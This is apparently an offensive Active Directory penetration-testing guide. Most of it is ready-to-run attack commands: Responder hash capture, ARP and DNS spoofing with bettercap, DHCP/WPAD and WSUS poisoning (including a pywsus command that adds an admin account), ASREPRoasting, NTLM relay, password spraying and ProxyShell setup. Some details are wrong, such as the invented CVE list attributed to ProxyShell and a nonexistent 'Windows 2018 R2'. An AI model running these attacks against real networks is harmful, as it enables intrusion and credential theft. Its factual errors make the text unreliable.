

Reconnaissance
Reconnaissance is an important step when engaging in a red teaming/penetration testing assessment. It may provide you the information you need later on while it may not seem so important in the meantime, For example you may stumble upon a username which you can make use of when brute forcing or using it in an ASREPRoast attack.
DHCP
DHCP(Dynamic Host Configuration Protocol) is a protocol that we can use in networks to dynamically assign IP addresses to hosts. DHCP has four steps till finally assigning an IP address the second step being “DHCP offer”. It is sent after a client sends a “DHCP discover” packet to find DHCP servers and request IP addresses from them. DHCP offer packet contains a lot information which can be of use to us:
- Name servers
- Domain names
Name servers and domain names can be set by DHCP hence the information.
To retrieve this information you can either sniff it in wireshark or use a nmap script:
nmap --script broadcast-dhcp-discoverDNS
AD DS relies on DNS SRV RR which stands for Service Location Resource records to find LDAP/KDC/global catalog/.. Servers. Using nslookup we can query these records:
- LDAP: nslookup -type=srv _ldap._tcp.dc._msdcs.<domain name>
- KDC: nslookup -type=srv _kerberos._tcp.<domain name>
- Global catalog: nslookup -type=srv _ldap._tcp.<domain name>
NBT-NS
Like DNS, NBT-NS is also used to translate names to IP addresses. It’s used as a fallback by default when DNS is not working.
- Get names: nbtscan -r <net id>/<mask>
- Get the name for a single IP: nmblookup -A <IP>
Responder analyze mode
Responder is a tool red teamers often use specially at the start of the assessment. We cannot explain it any better than the author itself: “Responder is an LLMNR, NBT-NS and MDNS poisoner.”
Responder has a mode called ‘analyze mode’ which some may not be familiar with, in analyze mode it looks passively for the below information:
- DC
- SQL server
- Workstation
- FQDNs
- Windows versions
- ..
To use this mode:
responder -I "<net interface>" -ALDAP
LDAP is a protocol used within the AD realm to talk to directory services and exchange information. Many information can be obtained by leveraging LDAP:
- Users
- Machines
- Groups
- GPOs
- ..
To enumerate using LDAP you can use ldapsearch or similar tools. Do note that when you have no credentials, anonymous binding must be enabled to query it or else you’ll see the error “bind must be completed”.
A basic query: ldapsearch -x -h <ip> -s base
RPC
Many things within windows talk to each other using RPC. RPC is a protocol which enables a program to request a service from another program on another system or even locally also known as inter-process communication. To talk to RPC when you have no credential, you must have null session enabled in a SMB server to talk to RPC using SMB named pipes. From there you can enumerate:
- Users
- Groups
- Policies
- ..
For interacting with RPC you can use a tool called rpcclient. To use it in unauthenticated mode:
rpcclient -U “” -N <ip>To query:
- Users : enumdomusers
- User details: queryuser <rid>
- Groups: enumdomgroups
- Group details: querygroup <rid>
- Domains: enum
- All available shares: netshareenumall
SMB null session
Guest access or also known as null session in SMB, is a feature that allows you to use SMB without credentials. To find a SMB with null session enabled is a valuable finding in red team assessment because you don’t really know where it may get you from there! You might be able to upload files that when opened authenticate to your machine therefore getting the victim’s NetNTLM hash. To enumerate SMB hosts you can use CrackMapExec or its successor NetExec.
Finding usernames
Finding usernames is a crucial step in red team assessment which opens the way for more attack vectors.
SMB
When you have a victim SMB server with null session enabled, it can be used to find users using Impacket’s lookupsid which bruteforces SIDs.
RPC
If you have access to a SMB server with null session enabled, you can talk to RPC and enumerate users from it using rpcclient and the command enomdumusers and get a specific user’s details using queryuser <rid> as explained above.
LDAP
LDAP can also be used to find usernames with the same command as specified above in reconnaissance step: ldapsearch -x -h <ip> -s base
Kerberos
Kerberos is the three-headed dog guardian of the Windows realm. The pre-authentication step when authentication users to AD can be used to also bruteforce and enumerate users. The tool that can be used for this is kerbrute.
kerbrute userenum -d <domain name> usernames.txtMan in the middle attack is always the worthy attack to try if we want to PWN the domain controller. There are several protocol and windows mechanism that we can target to perform these attack. we will look at each of these.
What is LLMNR/NBTNS/MDNS Poisoning
LLMNR : LLMNR (local link multicast name resolution) its a protocol that allow the name resolution of the host without the DNS server . it uses multicast packet on UDP port 5355 by asking all listing network interfaces to provide the hostname-to-IP Conversation.
NBT-NS : NetBIOS name service (NBT-NS) is a Windows protocol that is used to translate NetBIOS names to IP addresses on a local network. It works on UDP 137 and is predecessor of LLMNR.
MDNS : Multicast DNS also help in name resolution . unlike NBT-NS it doesn’t query name server, instead I sends multicast packet to all the client in the network , so when a connection between sender and recipient is made, all participants are informed of the connection between the name and IP and can make corresponding entry in MDNS cache.


Let’s say a Victim wants to connect to a SMB share on the network drive called \\Hadess if that share doesn’t exits the the Network server will replies that he can’t connect to you to \\Hadess . so now the victim which is trying to connect to share, will send a multicast request to entire networking using LLMNR asking if any user knows the route address to that particular drive.
Now adversary can take advantage of that and can send rouge replies to above multicast request that they know the identity of the shared drive \\Hadess but in turn victim have to return the NTLM hash. This means that attacker can poisoning the network with fake address but still get the NTLM hash of the victim.

How to Perform LLMNR/NBTNS poisoning via SMB
so performing this attack will require us to set up Responder , which will help us to send the rouge replies to the Vitim. Just run it on the network interface you want your rouge replies to go.
responder -I eth0
This will enable The LLMNR and will respond to LLMNR requests. if any user by mistake tries to access the drive or share that are not available , can lead to exfiltration of NTLM packages.

This would Essentially provide us with NTLM hashes of victim , which we can crack it with help of Hashcat or can follow up for Pass the Hash attacks.
What is ARP Spoofing (Address Resolution Protocol)
ARP acronym stands for Address Resolution Protocol, and as the name suggests it is a protocol that enables network communications between devices. ARP used to translate Internet Protocol (IP) addresses to a “fixed physical machine address”, also known as a Media Access Control (MAC) address, in a local-area network. Usually, ARP used within devices to communicate the router that enables those devices to connect to the Internet.
How Does the attack works ?
In the ARP spoofing attack , the attacker can intercept the communication between network devices.
The attack works as follows:
The network must be accessible to the attacker. They search the network for the IP addresses of a minimum of two devices, assuming these are a router and a workstation. Here is the output of ARP table before the attack.
arp -a
The attacker sends out fake ARP answers by using a spoofing tool like Arpspoof or bettercap. It is conducted by opening two terminal in kali and send the command like so :
arpspoof -i wlan0 -t 10.0.0.1 10.0.0.62 # targeting router

arpspoof -i wlan0 -t 10.0.0.62. 10.0.0.1 # targeting victim
The falsified answers claim that the attacker’s MAC address is the correct MAC address for both IP addresses, which belong to the workstation and router. By doing this, the workstation and router are tricked into connecting to the attacker’s computer rather than to one another.

From so on, rather of speaking with each other directly, the two devices communicate with the attacker by updating their entries in the ARP cache.
Now, the attacker is surreptitiously interfering with every conversation. we can check it via ARP table again :
So , If the data is not being encrypted or the protocol is not using SSL/TLS and authentication attempt is made it can provide the access to sensitive data or NTLM hashes , which can latter be crack to
provide access to DC. Attacker can see the data packets flowing out of his computer in wireshark.
Also an attacker need to forward the incoming packets out form his computer , it can be done like so :
echo 1 > /proc/sys/net/ipv4/ip_forward
What is DNS poisoning
During a DNS poisoning attack, An attacker intercept the DNS request and start sending spoofed responses. This is possible because the most of the DNS request going in an out of AD environment are in plaintext, making it easy to intercept after we have become Man in the Middle via ARP Poisoning.
How Does this attack works ?
Since we had done ARP spoofing via arpspoof we can also utilize the Bettercap or Ettercap to do the same With help of these commands , I will use Bettercap to demonstrate that.
sudo bettercap -iface wlan0

net.probe on

set arp.spoof.targets <target_IP>

arp.spoof on

net.sniff on
These command will start ARP spoof and will capture the data traffics. But Now since we want to conduct DNS Spoofing / Hijacking, we will follow up more like this :
set dns.spoof.domains [domains separated by commas here] set dns.spoof.address [IP address where traffic will go]
dns.spoof onWe can also use the file for which specific domain should undergo DNS spoofing or if we wanted to spoof all DNS request.
#spoof the Host specified in file

set dns.spoof.hosts [path to hosts file]

#spoof all DNS traffic

set dns.spoof.all true
What is DHCP Poisoning ?
DHCP spoofing is type of MITM attack in which an attacker can distribute network configuration in order to be able to read network traffic. This case is usually achieved by replying to DHCP request faster than original DHCP server.
Windows machines provide several Custom DHCP flags like NetBIOS, WINS, WPAD settings. When a workstation sends a DHCP request to get its networking settings, these additional settings can be included in the DHCP answer to facilitate straightforward connectivity and name resolution.
From the above Described flags, the DHCP options 252 Provides a way to send out WPAD configuration out to client who is requesting network setting. If An attacker able to answer broadcast DHCP queries faster than the legit DHCP server can inject any WPAD network setting on the requesting client. WPAD is just like a proxy setting given so that , if any request client is making out it first passes through that proxy.
How Does the attack works ?
First attacker need to reply to DHCP request faster than legit DHCP server , this can be achieve via DHCP starvation attack.
Now , the rouge DHCP Server of the attacker sends out ACK response to request with malicious WPAD network setting for a very short lease time (eg: 30 secs)
Now Wait for the lease to get expired and it it ask the new lease from the legit DHCP server only.
The Injected WPAD network setting will be there in client memory until it reboots.
Now the infected client will try to get wpad.dat file from the malicious rouge WPAD server to get the proxy address
Now our malicious rouge WPAD server will force the client to first authenticate, which means we would most likely get an NTLM hash.

We can utilize the Responder to help us out conducting this attacks. The attack can be started with – d/–DHCP (WPAD injection) argument. By default , a rouge WPAD server will be injection in the configuration.
-W/--wpadOne additional arguments and options should be sued when doing DHCP poisoning with -d/–DHCP argument. These are
option to start the WPAD rouge server so that fake wpad.dat file can be served to requesting clients (WPAD spoofing attack)
Here is whole command how it works :
responder --interface "eth0" --DHCP --wpad
What is WSUS Poisoning
WSUS (Windows Server update services) is a management for windows system updates in organization network. So when setting up the WSUS for clients workstation by default WSUS doesn’t
use HTTPS or any secure layer of SSL/TLS.
During the update of windows system via WSUS , clients are redirected to the Microsoft signed executable files which are run for the update the system. These binary uses an handler called CommandLineInstallation that specifies the additional parameters to pass the binary during the update installation.
we can use windows registry to find out if the organization windows Update server the organization using is is HTTP or HTTPS.
reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate /v wuserver
How Does this attack works ?
First perform MITM via ARP spoofing between client and update server.
Redirect the traffic from client to malicious WSUS server.
keep malicious WSUS server ready that will help us in sending the evil update to client .
We can use the pywsus to start the Evil WSUS server that will run an our choice binary and commands to run. eg :
python3 pywsus.py --host $network_facing_ip --port 8530 --executable /path/to/PsExec64.exe --command '/accepteula /s cmd.exe /c "net user testuser somepassword /add && net localgroup Administrators testuser /add"'Here we use Psexec Because it an windows binary and WSUS binary that are beign fetched should be microsoft sign only. But we use PSExec to follow up the concept of LOLBINS.
Now once WSUS is ready, we can start MITM attack for that purpose we can use bettercap to easy the process use the following bettercap caplets to get it running
- quick recon of the network net.probe on
- set the ARP spoofing
set arp.spoof.targets $client_ip

set arp.spoof.internal false

set arp.spoof.fullduplex false- reroute traffic aimed at the WSUS server set any.proxy.iface $interface
set any.proxy.protocol TCP

set any.proxy.src_address $WSUS_server_ip set any.proxy.src_port 8530

set any.proxy.dst_address $attacker_ip set any.proxy.dst_port 8530

Settings > Update & Security > Windows- control logging and verbosity events.ignore endpoint events.ignore net.sniff
- start the modules
any.proxy on

arp.spoof on

net.sniff on

bettercap --iface $interface --caplet wsus_spoofing.cap
Now when windows update are trigger (by default every 22 hour) we will get an command execution. we can also trigger an update by navigating over to :
Update > Check for updatesWhat is ASREPRoasting
It is an Active directory attack where the Kerberos authentication process is targeted. It specifically targets user accounts that are not using Kerberos pre-authentication. That means that anyone can send an AS_REQ (request) to the DC on behalf of any of those users, and receive an AS_REP (response) message. This message contains a chunk of data encrypted with the original user key, derived from its password. Then, by using this message, the user password could be cracked offline.
How Does this attack works ?
This attack doesn’t need any Domain Account , Just a connection to DC . But if we have an Domain account we can leverage the LDAP to find us the users accounts that have the flag (DONT_REQ_PREAUTH) . But we can also brute-force the usernames via wordlist.
Enumerating vulnerable users (need domain credentials)
Get-DomainUser -PreauthNotRequired -verbose #List vuln users using PowerViewRequest AS_REP Message via Impacket
#Try all the usernames in usernames.txt
python GetNPUsers.py jurassic.park/ -usersfile usernames.txt -format hashcat -outputfile hashes.asreproast
#Use domain creds to extract targets and target them
python GetNPUsers.py jurassic.park/triceratops:Sh4rpH0rns -request -format hashcat – outputfile hashes.asreproast
Using Rubeus for exploiting Windows Environment
.\Rubeus.exe asreproast /format:hashcat /outfile:hashes.asreproast [/user:username] Get-ASREPHash -Username VPN114user -verbose #From ASREPRoast.ps1 (https://github.com/HarmJ0y/ASREPRoast)ultimately we can use the john the reaper or Hashcat to crack those hashes:
john --wordlist=passwords_kerb.txt hashes.asreproast hashcat -m 18200 --force -a 0 hashes.asreproast passwords_kerb.txtNet-NTLM relay Attacks
NTLMv1/v2 or Net-NTLMv1/v2 hashes when captured by coercing the authentication can be relayed back to other victims available in network. The captured Hashes can be from any protocol or via placing yourself as MITM. With this information, we can easily imagine the following scenario: An attacker manages to be in a man-in-the-middle position between a client and a server, and simply relays information from one to the other.
The man-in-the-middle position means that from the client’s point of view, the attacker’s machine is the server to which he wants to authenticate, and from the server’s point of view, the attacker is a client like any other who wants to authenticate.
The NTLM authentication message for relaying can be embedded in any protocol like SMB,HTTP,MSSQL,SMTP , IMAP. The NTLM authentication protocols are “application protocol-independent”. It means one can relay LM or NTLM authentication messages over a certain protocol, say HTTP, over another, say SMB. That is called cross-protocols LM/NTLM relay.
Here we will be looking at two NET-NTLM relay attacks:
SMB
MS SQL
SMB Relay Attack
Here we use SMB protocol for relaying the Hashes . For this Relay attack to work , there are few requirement.
SMB signing must be disabled on the target.
Relayed user credentials must be admin on machine , so that we get got execution.
We would need Responder and Imapcket’s NTLMRealyx.py . We would need to do some configuration changes in Responder config file . Such that SMB or HTTP listing mode are OFF , because we would be using NTLMRelayx to open those ports for relaying the hashes .
Now run the NTLMRelayx on the other terminal python ntlmrelayx.py -tf targets.txt –
smb2support
Here the targets.txt file should be all the clients in environment which has SMB Singing disabled , so that we can relay the hashes. By-default NTLMRealayx would be performing DC sync and would be dumping the SAM databases of the client so that we can get access.
MS SQL Relay Attack
The MSSQL databases use the MS-TDS protocol over RPC. The RPC does not provide global relay protection or encryption. Depending on the configuration of the MSSQL client and server, the communication can be encrypted or plaintext. With encryption, another feature called Extended Protection is available since Windows 2018 R2 and Windows 7. Service Binding and Channel Binding can be enforced and protect against relaying attacks but this feature is disabled by default.
If Extended Protection is disabled, one can relay to MSSQL . To Run This attack we would need Responder and NTLMRelayx . in Responder’s config file try to disable The MSSQL flag , so that it can be used efficiently by NTLMRelayx .
As you can see we got access to MSSQL database, now we can further abuse the database with stored procedures xp_fileexist and xp_dirtree to get Command Execution.
ASREPRoasting
AS-REP Roasting is an attack technique targeting weaknesses in the Kerberos authentication protocol used in Active Directory environments. This attack allows an attacker to request encrypted Kerberos tickets for user accounts that do not require pre-authentication. These encrypted tickets can then be offline brute-forced to obtain the user’s password hash. Rubeus.exe, a powerful tool for AD exploitation, includes a command specifically designed for executing AS-REP Roasting attacks.
Rubeus.exe asreproast
This command initiates the AS-REP Roasting attack. By default, asreproast will target all users in the current domain who have the “Do not require Kerberos preauthentication” flag set, making them vulnerable to this attack.
Rubeus.exe asreproast /domain:example.com /user:targetuser
After executing the command, Rubeus.exe will output the obtained ticket data, including the encrypted Kerberos tickets. This data can then be used for offline brute-forcing to obtain the user’s password hash.
Once you have the encrypted tickets, you can use tools like Hashcat or John the Ripper to perform offline brute-force attacks against them to obtain the user’s password hash.
Bruteforcing
Password spraying is a technique used by attackers to gain unauthorized access to user accounts in an Active Directory domain by trying a few commonly used passwords against many accounts. Unlike traditional brute-force attacks, where a large number of passwords are tried against a single account, password spraying involves trying a small number of passwords against many accounts to avoid detection by account lockout policies. Here’s how you can perform password spraying in an Active Directory domain using various tools and commands:
Invoke Password Spraying with Rubeus:
Rubeus.exe brute /password:Password123! /user:Administrator /domain:example.com /dc:dc.example.com
Invoke Password Spraying with CrackMapExec:
crackmapexec smb 192.168.1.0/24 -u usernames.txt -p Password123!
Invoke Password Spraying with Metasploit:
msfconsole
use auxiliary/scanner/smb/smb_login
set RHOSTS 192.168.1.0/24
set SMBUserFile usernames.txt
set SMBPass Password123!
exploit
Invoke Password Spraying with Hydra:
hydra -L usernames.txt -p Password123! smb://192.168.1.100
Vulnerabilities
ProxyShell
The ProxyShell vulnerability is a critical security issue affecting Microsoft Exchange servers. It comprises three separate vulnerabilities: ProxyShell (CVE-2021-34473), ProxyLogon (CVE-2021-34474), and ProxyOracle (CVE-2021-34475). These vulnerabilities allow attackers to bypass authentication mechanisms and gain unauthorized access to Exchange servers, potentially leading to complete compromise of the server and the underlying Active Directory domain.
Attackers exploit the ProxyShell vulnerability by sending crafted HTTP requests to the Exchange server. By chaining the three vulnerabilities, they can execute arbitrary commands on the server, leading to potential compromise.
https://github.com/ktecv2000/ProxyShell
git clone https://github.com/ktecv2000/ProxyShell
cd ProxyShell
virtualenv -p $(which python3) venv
source venv/bin/activate
pip3 install pypsrp
cp wsman.py venv/lib/*/site-packages/pypsrp/wsman.py
